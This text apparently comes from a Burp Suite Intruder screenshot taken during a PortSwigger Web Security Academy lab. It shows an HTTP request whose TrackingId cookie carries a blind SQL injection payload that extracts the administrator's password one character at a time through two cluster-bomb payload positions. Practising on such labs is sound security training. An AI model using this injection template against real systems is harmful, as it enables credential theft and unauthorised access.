 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a4800dc04a6e33681a08f6f00530073.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a4800dc04a6e33681a08f6f00530073.web-security-academy.net
3 Cookie: TrackingId=jVxQZp2Dg9R8KNCr' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE username='administrator')='§a§; session=
4IGAHKXN73Vz7vi31dVW3NJA2KvbCXUb
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4800dc04a6e33681a08f6f00530073.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches Clear
2 payload positions Length: 854